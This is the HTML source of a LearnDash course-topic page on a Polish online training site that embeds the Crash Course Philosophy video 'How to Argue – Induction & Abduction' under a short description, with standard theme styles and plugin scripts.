255;--bb-secondary-button-background-regular:#F2F4F5;--bb-secondary-button-background-hover:#385DFF;--bb-secondary-button-border-regular:#F2F4F5;--bb-secondary-button-border-hover:#385DFF;--bb-secondary-button-text-regular:#1E2132;--bb-secondary-button-text-hover:#FFFFFF;--bb-header-background:#3e333f;--bb-header-alternate-background:#F2F4F5;--bb-header-links:#ffffff;--bb-header-links-hover:#fc4442;--bb-header-mobile-logo-size:150px;--bb-header-height:76px;--bb-sidenav-background:#ffffff;--bb-sidenav-text-regular:#939597;--bb-sidenav-text-hover:#939597;--bb-sidenav-text-active:#ffffff;--bb-sidenav-menu-background-color-regular:#ffffff;--bb-sidenav-menu-background-color-hover:#F2F4F5;--bb-sidenav-menu-background-color-active:#3e333f;--bb-sidenav-count-text-color-regular:#939597;--bb-sidenav-count-text-color-hover:#ffffff;--bb-sidenav-count-text-color-active:#3e333f;--bb-sidenav-count-background-color-regular:#F2F4F5;--bb-sidenav-count-background-color-hover:#3e333f;--bb-sidenav-count-background-color-active:#ffffff;--bb-footer-background:#ffffff;--bb-footer-widget-background:#ffffff;--bb-footer-text-color:#5A5A5A;--bb-footer-menu-link-color-regular:#5A5A5A;--bb-footer-menu-link-color-hover:#385DFF;--bb-footer-menu-link-color-active:#1E2132;--bb-admin-screen-bgr-color:#FAFBFD;--bb-admin-screen-txt-color:#3e323f;--bb-login-register-link-color-regular:#5A5A5A;--bb-login-register-link-color-hover:#1E42DD;--bb-login-register-button-background-color-regular:#385DFF;--bb-login-register-button-background-color-hover:#1E42DD;--bb-login-register-button-border-color-regular:#385DFF;--bb-login-register-button-border-color-hover:#1E42DD;--bb-login-register-button-text-color-regular:#FFFFFF;--bb-login-register-button-text-color-hover:#FFFFFF;--bb-label-background-color:#D7DFFF;--bb-label-text-color:#385DFF;--bb-tooltip-background:#3e323f;--bb-tooltip-background-rgb:62, 50, 63;--bb-tooltip-color:#ffffff;--bb-default-notice-color:#3e333f;--bb-default-notice-color-rgb:62, 51, 63;--bb-success-color:#1CD991;--bb-success-color-rgb:28, 217, 145;--bb-warning-color:#f7ba45;--bb-warning-color-rgb:247, 186, 69;--bb-danger-color:#EF3E46;--bb-danger-color-rgb:239, 62, 70;--bb-login-custom-heading-color:#FFFFFF;--bb-button-radius:100px;--bb-block-radius:4px;--bb-option-radius:3px;--bb-block-radius-inner:4px;--bb-input-radius:4px;--bb-checkbox-radius:2.7px;--bb-primary-button-focus-shadow:none;--bb-secondary-button-focus-shadow:none;--bb-outline-button-focus-shadow:none;--bb-input-focus-shadow:none;--bb-input-focus-border-color:var(--bb-content-border-color);--bb-label-type-radius:100px;--bb-widget-title-text-transform:uppercase;}h1 { line-height:1.2; }h2 { line-height:1.2; }h3 { line-height:1.4; }h4 { line-height:1.4; }h5 { line-height:1.4; }h6 { line-height:1.4; }.bb-style-primary-bgr-color {background-color:#fc4442;}.bb-style-border-radius {border-radius:100px;}#site-logo .site-title img {max-height:inherit;}.site-header-container .site-branding {min-width:150px;}#site-logo .site-title .bb-logo img,#site-logo .site-title img.bb-logo,.buddypanel .site-title img {width:150px;}.site-title img.bb-mobile-logo {width:150px;}.site-header-container #site-logo .bb-logo img,.site-header-container #site-logo .site-title img.bb-logo,.site-title img.bb-mobile-logo {max-height:76px}.sticky-header .site-content,body.buddypress.sticky-header .site-content,.bb-buddypanel.sticky-header .site-content,.single-sfwd-quiz.bb-buddypanel.sticky-header .site-content,.single-sfwd-lessons.bb-buddypanel.sticky-header .site-content,.single-sfwd-topic.bb-buddypanel.sticky-header .site-content {padding-top:76px}.site-header .site-header-container,.header-search-wrap,.header-search-wrap input.search-field,.header-search-wrap form.search-form {height:76px;}.sticky-header .bp-feedback.bp-sitewide-notice {top:76px;}@media screen and (max-width:767px) {.bb-mobile-header {height:76px;}#learndash-content .lms-topic-sidebar-wrapper .lms-topic-sidebar-data {height:calc(90vh - 76px);}}[data-balloon]:after,[data-bp-tooltip]:after {background-color:rgba( 62,50,63,1 );box-shadow:none;}[data-balloon]:before,[data-bp-tooltip]:before {background:no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http://www.w3.org/2000/svg%22%20width%3D%2236px%22%20height%3D%2212px%22%3E%3Cpath%20fill%3D%22rgba( 62,50,63,1 )%22%20transform%3D%22rotate(0)%22%20d%3D%22M2.658,0.000%20C-13.615,0.000%2050.938,0.000%2034.662,0.000%20C28.662,0.000%2023.035,12.002%2018.660,12.002%20C14.285,12.002%208.594,0.000%202.658,0.000%20Z%22/%3E%3C/svg%3E");background-size:100% auto;}[data-bp-tooltip][data-bp-tooltip-pos="right"]:before,[data-balloon][data-balloon-pos='right']:before {background:no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http://www.w3.org/2000/svg%22%20width%3D%2212px%22%20height%3D%2236px%22%3E%3Cpath%20fill%3D%22rgba( 62,50,63,1 )%22%20transform%3D%22rotate(90 6 6)%22%20d%3D%22M2.658,0.000%20C-13.615,0.000%2050.938,0.000%2034.662,0.000%20C28.662,0.000%2023.035,12.002%2018.660,12.002%20C14.285,12.002%208.594,0.000%202.658,0.000%20Z%22/%3E%3C/svg%3E");background-size:100% auto;}[data-bp-tooltip][data-bp-tooltip-pos="left"]:before,[data-balloon][data-balloon-pos='left']:before {background:no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http://www.w3.org/2000/svg%22%20width%3D%2212px%22%20height%3D%2236px%22%3E%3Cpath%20fill%3D%22rgba( 62,50,63,1 )%22%20transform%3D%22rotate(-90 18 18)%22%20d%3D%22M2.658,0.000%20C-13.615,0.000%2050.938,0.000%2034.662,0.000%20C28.662,0.000%2023.035,12.002%2018.660,12.002%20C14.285,12.002%208.594,0.000%202.658,0.000%20Z%22/%3E%3C/svg%3E");background-size:100% auto;}[data-bp-tooltip][data-bp-tooltip-pos="down-left"]:before,[data-bp-tooltip][data-bp-tooltip-pos="down"]:before,[data-balloon][data-balloon-pos='down']:before {background:no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http://www.w3.org/2000/svg%22%20width%3D%2236px%22%20height%3D%2212px%22%3E%3Cpath%20fill%3D%22rgba( 62,50,63,1 )%22%20transform%3D%22rotate(180 18 6)%22%20d%3D%22M2.658,0.000%20C-13.615,0.000%2050.938,0.000%2034.662,0.000%20C28.662,0.000%2023.035,12.002%2018.660,12.002%20C14.285,12.002%208.594,0.000%202.658,0.000%20Z%22/%3E%3C/svg%3E");background-size:100% auto;}</style>
            <style id="buddyboss_theme-bp-style">
                #buddypress #header-cover-image.has-default,#buddypress #header-cover-image.has-default .guillotine-window img,.bs-group-cover.has-default a {background-color:#3e323f;}body.buddypress.register.login-split-page .login-split .split-overlay,body.buddypress.activation.login-split-page .login-split .split-overlay {opacity:0.3;}
            </style>
            
            <style id="buddyboss_theme-learndash-style">
                .learndash-wrapper .bb-ld-tabs #learndash-course-content {top:-118px;}html[dir="rtl"] .learndash_next_prev_link a.next-link,html[dir="rtl"] .learndash_next_prev_link span.next-link {border-radius:100px 0 0 100px;}html[dir="rtl"] .learndash_next_prev_link a.prev-link,html[dir="rtl"] .learndash_next_prev_link span.prev-link {border-radius:0 100px 100px 0;}
            </style>
            
		<style id="buddyboss_theme-custom-style">

		a.bb-close-panel i {top:21px;}
		</style>
				<style type="text/css" id="wp-custom-css">
			.learndash-wrapper .wpProQuiz_content .wpProQuiz_certificate {
    display: none !important;
}		</style>
		<style id="buddyboss_theme_options-dynamic-css" title="dynamic-css" class="redux-options-output">.site-header .site-title{font-family:Gilroy;font-weight:normal;font-style:normal;font-size:30px;font-display:swap;}body{font-family:Gilroy;font-weight:400;font-style:normal;font-size:16px;font-display:swap;}h1{font-family:Gilroy;font-weight:normal;font-style:normal;font-size:34px;font-display:swap;}h2{font-family:Gilroy;font-weight:normal;font-style:normal;font-size:24px;font-display:swap;}h3{font-family:Gilroy;font-weight:normal;font-style:normal;font-size:20px;font-display:swap;}h4{font-family:Gilroy;font-weight:normal;font-style:normal;font-size:18px;font-display:swap;}h5{font-family:Gilroy;font-weight:normal;font-style:normal;font-size:16px;font-display:swap;}h6{font-family:Gilroy;font-weight:normal;font-style:normal;font-size:12px;font-display:swap;}</style><style>.bb-learndash-banner:before {
    content: '';
    opacity: 1;
    background-color: #3e323f !important;
    background-image: none;
    background-image: none;
}

.learndash-wrapper .ld-item-list-item-expanded .ld-table-list-items .ld-table-list-item .ld-table-list-item-quiz .ld-item-title, .learndash-wrapper .ld-table-list .ld-table-list-items div.ld-table-list-item a.ld-table-list-item-preview .ld-topic-title:before, .learndash-wrapper .ld-table-list .ld-table-list-items div.ld-table-list-item a.ld-table-list-item-preview .ld-topic-title, .learndash-wrapper .learndash_content_wrap .ld-table-list-item-quiz .ld-item-title, .learndash-wrapper .ld-item-list .ld-item-list-item.ld-item-lesson-item .ld-item-list-item-preview .ld-item-details .ld-icon-arrow-down, .learndash-wrapper .ld-item-list .ld-item-list-item.ld-item-lesson-item .ld-item-list-item-preview .ld-item-name .ld-item-title .lms-is-locked-ico i, .learndash-wrapper .ld-item-list .ld-item-list-item .ld-item-name, .learndash-wrapper .ld-item-list .ld-item-list-item.ld-item-lesson-item .ld-item-list-item-preview .ld-item-name .ld-item-title .ld-item-components span, .bb-type-list li a, .lms-quiz-list li a, .learndash_next_prev_link a, #buddypress ul.courses-group-list .course-link a.button, .learndash-wrapper .ld-pagination .ld-pages a, .learndash-wrapper #ld-profile .ld-item-list-item-expanded .ld-table-list .ld-table-list-item-preview .ld-table-list-title a {
    color: #3e323f;
}

.primary-menu .current-menu-ancestor>a, .primary-menu .current-menu-item>a, .primary-menu .current-menu-parent>a, .primary-menu .current_page_item>a {
    font-weight: 700 !important;
}

.primary-menu > li > a, .primary-menu > li > a > i, .site-header #header-aside i, .bb-header-buttons a.button.outline, .primary-menu > .menu-item-has-children:not(.hideshow):after, .site-header .hideshow .more-button > i, .site-header i, .site-header .notification-dropdown i, .site-header .header-search-wrap i, .user-wrap.menu-item-has-children #header-my-account-menu a {
    font-weight: 700 !important;
}

.primary-menu a {
    font-size: 1rem;
    color: #939597;
    letter-spacing: normal
}

#page .bb-course-title {
    line-height: 1.1;
}

.user-name {
    color: #fff;
}

input[type=checkbox], input[type=radio] {
    width: auto;
}

.wpcf7-list-item {
    margin: 0 !important;
}


.woocommerce div.product form.cart .variations select {
    width: 100%;
}

@media (max-width: 543px) {
.single .entry-title {
    font-size: 1.5rem !important;
    line-height: 1.5 !important;
}}

.learndash-wrapper .ld-button {
    font-weight: 400;
}

.woocommerce-checkout input[type=checkbox] {
    position: relative;
    opacity: 1;
}

.woocommerce-checkout input[type=checkbox]+span:before, .woocommerce-checkout input[type=checkbox]:checked+span:before {
    display: none;
}</style>
	</head>

	<body data-rsssl=1 class="bp-nouveau sfwd-topic-template-default single single-sfwd-topic postid-907 theme-buddyboss-theme woocommerce-no-js buddyboss-theme bb-template-v1 buddypanel-logo-off bb-sfwd-aside default-fi  header-style-1  menu-style-standard sticky-header has-sidebar sfwd-sidebar sfwd-single-sidebar-left elementor-default elementor-kit-2764 no-js learndash-cpt learndash-cpt-sfwd-topic learndash-template-ld30 learndash-cpt-sfwd-topic-907-current learndash-embed-responsive learndash-theme">

        
		
		<div id="page" class="site">

			
			<header id="masthead" class="site-header site-header--bb">
				<div class="container site-header-container flex default-header">
    <a href="#" class="bb-toggle-panel"><i class="bb-icon-l bb-icon-sidebar"></i></a>
    
<div id="site-logo" class="site-branding buddypanel_logo_display_off">
	<div class="site-title">
		<a href="https://kursybhp.online/" rel="home">
			<img width="600" height="280" src="https://kursybhp.online/wp-content/uploads/2019/07/Logo-mobile-white-szkolenia-bhp-online.png" class="bb-logo" alt="" decoding="async" fetchpriority="high" srcset="https://kursybhp.online/wp-content/uploads/2019/07/Logo-mobile-white-szkolenia-bhp-online.png 600w, https://kursybhp.online/wp-content/uploads/2019/07/Logo-mobile-white-szkolenia-bhp-online-300x140.png 300w, https://kursybhp.online/wp-content/uploads/2019/07/Logo-mobile-white-szkolenia-bhp-online-100x47.png 100w" sizes="(max-width: 600px) 100vw, 600px" />		</a>
	</div>
</div>	<nav id="site-navigation" class="main-navigation" data-menu-space="120">
		<div id="primary-navbar">
			<ul id="primary-menu" class="primary-menu bb-primary-overflow"><li id="menu-item-744" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-744 no-icon"><a href="https://kursybhp.online/"><span>Start</span></a></li>
<li id="menu-item-2837" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2837 no-icon"><a href="https://kursybhp.online/szkolenia"><span>Wszystkie kursy</span></a></li>
<li id="menu-item-2196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2196 no-icon"><a href="https://kursybhp.online/kontakt/"><span>Kontakt</span></a></li>
</ul>			<div id="navbar-collapse">
				<a class="more-button" href="#"><i class="bb-icon-f bb-icon-ellipsis-h"></i></a>
				<div class="sub-menu">
					<div class="wrapper">
						<ul id="navbar-extend" class="sub-menu-inner"></ul>
					</div>
				</div>
			</div>
		</div>
	</nav>
		
<div id="header-aside" class="header-aside name_and_avatar">
	<div class="header-aside-inner">

					<a href="#" id="bb-toggle-theme">
				<span class="sfwd-dark-mode" data-balloon-pos="down" data-balloon="Tryb ciemny"><i class="bb-icon-rl bb-icon-moon"></i></span>
				<span class="sfwd-light-mode" data-balloon-pos="down" data-balloon="Tryb jasny"><i class="bb-icon-l bb-icon-sun"></i></span>
			</a>
			<a href="#" class="header-maximize-link course-toggle-view" data-balloon-pos="down" data-balloon="Powiększ"><i class="bb-icon-l bb-icon-expand"></i></a>
			<a href="#" class="header-minimize-link course-toggle-view" data-balloon-pos="down" data-balloon="Pomniejsz"><i class="bb-icon-l bb-icon-merge"></i></a>

			
							<div class="bb-header-buttons">
					<a href="https://kursybhp.online/wp-login.php" class="button small outline signin-button link">Logowanie</a>

									</div>
			
	</div><!-- .header-aside-inner -->
</div><!-- #header-aside -->
</div>
<div class="bb-mobile-header-wrapper ">
	<div class="bb-mobile-header flex align-items-center">
		<div class="bb-left-panel-icon-wrap">
			<a href="#" class="push-left bb-left-panel-mobile"><i class="bb-icon-l bb-icon-bars"></i></a>
		</div>

		<div class="flex-1 mobile-logo-wrapper">
			
			<div class="site-title">

				<a href="https://kursybhp.online/" rel="home">
					<img width="600" height="280" src="https://kursybhp.online/wp-content/uploads/2019/07/Logo-mobile-white-szkolenia-bhp-online.png" class="bb-mobile-logo" alt="" decoding="async" srcset="https://kursybhp.online/wp-content/uploads/2019/07/Logo-mobile-white-szkolenia-bhp-online.png 600w, https://kursybhp.online/wp-content/uploads/2019/07/Logo-mobile-white-szkolenia-bhp-online-300x140.png 300w, https://kursybhp.online/wp-content/uploads/2019/07/Logo-mobile-white-szkolenia-bhp-online-100x47.png 100w" sizes="(max-width: 600px) 100vw, 600px" />				</a>

			</div>
		</div>
		<div class="header-aside">
													<a data-balloon-pos="left" data-balloon="Szukaj" href="#" class="push-right header-search-link"><i class="bb-icon-l bb-icon-search"></i></a>
						<span class="search-separator bb-separator"></span>
					
					<a href="#" class="header-maximize-link course-toggle-view" data-balloon-pos="left" data-balloon="Hide Sidepanel"><i class="bb-icon-l bb-icon-expand"></i></a>
					<a href="#" class="header-minimize-link course-toggle-view" data-balloon-pos="left" data-balloon="Show Sidepanel"><i class="bb-icon-l bb-icon-merge"></i></a>
							</div>
	</div>

	<div class="header-search-wrap">
		<div class="container">
			
<form role="search" method="get" class="search-form" action="https://kursybhp.online/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field-top" placeholder="Szukaj" value="" name="s" />
	</label>
</form>
			<a data-balloon-pos="left" data-balloon="Zamknij" href="#" class="close-search"><i class="bb-icon-l bb-icon-times"></i></a>
		</div>
	</div>
</div>

<div class="bb-mobile-panel-wrapper left light closed">
	<div class="bb-mobile-panel-inner">
		<div class="bb-mobile-panel-header">
							<div class="logo-wrap">
					<a href="https://kursybhp.online/" rel="home">
						<img width="600" height="280" src="https://kursybhp.online/wp-content/uploads/2019/07/Logo-mobile-white-szkolenia-bhp-online.png" class="bb-mobile-logo" alt="" decoding="async" srcset="https://kursybhp.online/wp-content/uploads/2019/07/Logo-mobile-white-szkolenia-bhp-online.png 600w, https://kursybhp.online/wp-content/uploads/2019/07/Logo-mobile-white-szkolenia-bhp-online-300x140.png 300w, https://kursybhp.online/wp-content/uploads/2019/07/Logo-mobile-white-szkolenia-bhp-online-100x47.png 100w" sizes="(max-width: 600px) 100vw, 600px" />					</a>
				</div>
						<a href="#" class="bb-close-panel"><i class="bb-icon-l bb-icon-times"></i></a>
		</div>

		<nav class="main-navigation" data-menu-space="120">
			<ul id="menu-main-menu" class="bb-primary-menu mobile-menu buddypanel-menu side-panel-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-744"><a href="https://kursybhp.online/">Start</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2837"><a href="https://kursybhp.online/szkolenia">Wszystkie kursy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2196"><a href="https://kursybhp.online/kontakt/">Kontakt</a></li>
</ul>		</nav>

	</div>
</div>
<div class="header-search-wrap">
	<div class="container">
		
<form role="search" method="get" class="search-form" action="https://kursybhp.online/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field-top" placeholder="Szukaj" value="" name="s" />
	</label>
</form>
		<a href="#" class="close-search"><i class="bb-icon-l bb-icon-times"></i></a>
	</div>
</div>			</header>

			
			
			<div id="content" class="site-content">

				
				<div class="container">
					<div class="bb-grid site-content-grid">
<div id="primary" class="content-area bb-grid-cell">
	<main id="main" class="site-main">

		
<article id="post-907" class="post-907 sfwd-topic type-sfwd-topic status-publish hentry default-fi">

	<div class="entry-content">
		<div class="learndash learndash_post_sfwd-topic user_has_no_access"  id="learndash_post_907">
<div id="learndash-content" class="container-full">

	<div class="bb-grid grid">
		
		<div id="learndash-page-content">
			<div class="learndash-content-body">
				
					<div class="learndash-wrapper">
												 <div id="learndash-course-header" class="bb-lms-header">
							<div class="bb-ld-info-bar">
															</div>
							<div class="flex bb-position">
								<div class="sfwd-course-position">
									<span class="bb-pages">
										Zagadnienie 1,
										Temat 1									</span>
								</div>
								<div class="sfwd-course-nav">
									<div class="bb-ld-status">
									<div class="ld-status ld-status-progress ld-primary-background">W trakcie</div>									</div>
																		<div class="learndash_next_prev_link">
										<span class="prev-link empty-post"></span>										<span class="next-link empty-post"></span>									</div>
								</div>
							</div>
							<div class="lms-header-title">
								<h1>How to Argue &#8211; Induction &#038; Abduction</h1>
							</div>
							<div class="lms-header-instructor">
	
        <div class="bb-about-instructor bb_single_meta_off">
            <div class="flex">
				                <div class="bb-content-wrap">
                    <h5>
						                    </h5>
                </div>
            </div>
        </div>
		</div>						</div>

					<div class="learndash_content_wrap">

						
<div class="ld-tabs ld-tab-count-1">
	
	<div class="ld-tabs-content">
		
			<div role="tabpanel" tabindex="0" aria-labelledby="content" class="ld-tab-content ld-visible" id="ld-tab-content-907">
								<div class="ld-video" data-video-progression="true" data-video-cookie-key="learndash-video-progress-0a55101fae2bb14d10a0f9ef232603bc" data-video-provider="youtube"><iframe title="How to Argue - Induction &amp; Abduction: Crash Course Philosophy #3" width="640" height="360" src="https://www.youtube.com/embed/-wrCpLJ1XAw?list=PL8dPuuaLjXtNgK6MZucdYldNkMybYIHKR&controls=1&autoplay=1&modestbranding=1&showinfo=0&rel=0&enablejsapi=1" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></div><p>We continue our look at philosophical reasoning by introducing two more types: induction and abduction. Hank explains their strengths and weaknesses, as well as counterarguments and the Socratic method.</p>
			</div>

			
	</div> <!--/.ld-tabs-content-->

</div> <!--/.ld-tabs-->

						</div>
					</div> <!--/.learndash-wrapper-->
							</div>		</div>	</div>

</div>
</div>	</div><!-- .entry-content -->

	
</article>

	</main><!-- #main -->
</div><!-- #primary -->



</div><!-- .bb-grid -->
</div><!-- .container -->
</div><!-- #content -->



</div><!-- #page -->


	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type='text/javascript' src='https://kursybhp.online/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://kursybhp.online/wp-includes/js/wp-util.min.js?ver=6.3.2' id='wp-util-js'></script>
<script type='text/javascript' src='https://kursybhp.online/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='https://kursybhp.online/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://kursybhp.online/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://kursybhp.online/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://kursybhp.online/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef' id='wp-i18n-js'></script>
<script id="wp-i18n-js-after" type="text/javascript">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' id='bp-nouveau-js-extra'>
/* <![CDATA[ */
var BP_Nouveau = {"ajaxurl":"https:\/\/kursybhp.online\/wp-admin\/admin-ajax.php","only_admin_notice":"As you are the only organizer of this group, you cannot leave it. You can either delete the group or promote another member to be an organizer first and then leave the group.","is_friend_confirm":"Are you sure you want to remove your connection with this member?","confirm":"Are you sure?","confirm_delete_set":"Are you sure you want to delete this set? This cannot be undone.","show_x_comments":"View previous comments","unsaved_changes":"Your profile has unsaved changes. If you leave the page, the changes will be lost.","object_nav_parent":"#buddypress","anchorPlaceholderText":"Paste or type a link","empty_field":"New Field","close":"Close","objects":{"1":"members","3":"blogs","4":"xprofile"},"nonces":{"members":"c1ee200f08","blogs":"9f9df7e8a0","xprofile":"fa594cbfe5"}};
var BB_Nouveau_Presence = {"heartbeat_enabled":"1","presence_interval":"60","presence_default_interval":"60","presence_time_span":"20","idle_inactive_span":"180","rest_nonce":"f8442afaf1","native_presence":"1","native_presence_url":"https:\/\/kursybhp.online\/wp-content\/plugins\/buddyboss-platform\/bp-core\/bb-core-native-presence.php","presence_rest_url":"https:\/\/kursybhp.online\/wp-json\/buddyboss\/v1\/members\/presence"};
/* ]]> */
</script>
<script type='text/javascript' src='https://kursybhp.online/wp-content/plugins/buddyboss-platform/bp-templates/bp-nouveau/js/buddypress-nouveau.min.js?ver=2.4.40' id='bp-nouveau-js'></script>
<script type='text/javascript' src='https://kursybhp.online/wp-content/plugins/buddyboss-platform/bp-templates/bp-nouveau/js/jquery.guillotine.min.js?ver=2.4.40' id='guillotine-js-js'></script>
<script type='text/javascript' src='https://kursybhp.online/wp-includes/js/comment-reply.min.js?ver=6.3.2' id='comment-reply-js'></script>
<script type='text/javascript' id='heartbeat-js-extra'>
/* <![CDATA[ */
var heartbeatSettings = {"ajaxurl":"\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://kursybhp.online/wp-includes/js/heartbeat.min.js?ver=6.3.2' id='heartbeat-js'></script>
<script type='text/javascript' src='https://kursybhp.online/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.1' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/kursybhp.online\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://kursybhp.online/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.1' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://kursybhp.online/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.1.1' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Zobacz koszyk","cart_url":"https:\/\/kursybhp.online\/koszyk\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://kursybhp.online/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.1.1' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://kursybhp.online/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.1.1' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://kursybhp.online/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.1.1' id='woocommerce-js'></script>
<script type='text/javascript' src='//kursybhp.online/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_pager.min.js?ver=4.9.0.1' id='learndash_pager_js-js'></script>
<script type='text/javascript' id='learndash_template_script_js-js-extra'>
/* <![CDATA[ */
var sfwd_data = {"json":"{\"ajaxurl\":\"https:\\\/\\\/kursybhp.online\\\/wp-admin\\\/admin-ajax.php\"}"};
/* ]]> */
</script>
<script type='text/javascript' src='//kursybhp.online/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_template_script.min.js?ver=4.9.0.1' id='learndash_template_script_js-js'></script>
<script type='text/javascript' src='//kursybhp.online/wp-content/plugins/sfwd-lms/assets/js/jquery.dropdown.min.js?ver=4.9.0.1' id='jquery-dropdown-js-js'></script>
<script type='text/javascript' id='learndash-front-js-extra'>
/* <![CDATA[ */
var ldVars = {"postID":"907","videoReqMsg":"You must watch the video before accessing this content","ajaxurl":"https:\/\/kursybhp.online\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='//kursybhp.online/wp-content/plugins/sfwd-lms/themes/ld30/assets/js/learndash.js?ver=4.9.0.1' id='learndash-front-js'></script>
<script type='text/javascript' src='https://kursybhp.online/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://kursybhp.online/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' src='https://kursybhp.online/wp-content/themes/buddyboss-theme/assets/js/vendors/menu.js?ver=2.4.30' id='boss-menu-js-js'></script>
<script type='text/javascript' src='https://kursybhp.online/wp-content/themes/buddyboss-theme/assets/js/vendors/fitvids.js?ver=2.4.30' id='boss-fitvids-js-js'></script>
<script type='text/javascript' src='https://kursybhp.online/wp-content/themes/buddyboss-theme/assets/js/vendors/slick.min.js?ver=2.4.30' id='boss-slick-js-js'></script>
<script type='text/javascript' src='https://kursybhp.online/wp-content/themes/buddyboss-theme/assets/js/vendors/panelslider.min.js?ver=2.4.30' id='boss-panelslider-js-js'></script>
<script type='text/javascript' src='https://kursybhp.online/wp-content/themes/buddyboss-theme/assets/js/vendors/sticky-kit.js?ver=2.4.30' id='boss-sticky-js-js'></script>
<script type='text/javascript' src='https://kursybhp.online/wp-content/themes/buddyboss-theme/assets/js/vendors/jssocials.min.js?ver=2.4.30' id='boss-jssocials-js-js'></script>
<script type='text/javascript' id='buddyboss-theme-main-js-js-extra'>
/* <![CDATA[ */
var bs_data = {"jm_ajax":"https:\/\/kursybhp.online\/jm-ajax\/","ajaxurl":"https:\/\/kursybhp.online\/wp-admin\/admin-ajax.php","show_notifications":"1","show_messages":"1","facebook_label":"Share on Facebook","twitter_label":"Tweet","translation":{"comment_posted":"Your comment has been posted.","comment_btn_loading":"Please Wait...","choose_a_file_label":"Choose a file","email_validation":"Please enter a valid email address."},"gamipress_badge_label":"Badge","learndash":{"nonce_get_courses":"d583d88b5e","course_archive_url":"https:\/\/kursybhp.online\/szkolenia\/"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://kursybhp.online/wp-content/themes/buddyboss-theme/assets/js/main.min.js?ver=2.4.30' id='buddyboss-theme-main-js-js'></script>
<script type='text/javascript' src='https://kursybhp.online/wp-content/themes/buddyboss-theme/assets/js/vendors/validate.min.js?ver=2.4.30' id='boss-validate-js-js'></script>
<script type='text/javascript' src='https://kursybhp.online/wp-content/plugins/buddyboss-platform/bp-core/js/vendor/magnific-popup.js?ver=2.4.40' id='bp-nouveau-magnific-popup-js'></script>
<script type='text/javascript' src='https://kursybhp.online/wp-content/themes/buddyboss-theme/assets/js/vendors/select2.full.min.js?ver=2.4.30' id='select2-js-js'></script>
<script type='text/javascript' src='https://kursybhp.online/wp-content/themes/buddyboss-theme/assets/js/vendors/progressbar.min.js?ver=2.4.30' id='progressbar-js-js'></script>
<script type='text/javascript' src='https://kursybhp.online/wp-content/themes/buddyboss-theme/assets/js/vendors/mousewheel.min.js?ver=2.4.30' id='mousewheel-js-js'></script>
<script type='text/javascript' id='buddyboss-theme-learndash-js-js-extra'>
/* <![CDATA[ */
var BBTHEME_LEARNDASH_FRONT_VIDEO = {"hide_wrapper":"hide","video_progression_enabled":"on","video_type":""};
/* ]]> */
</script>
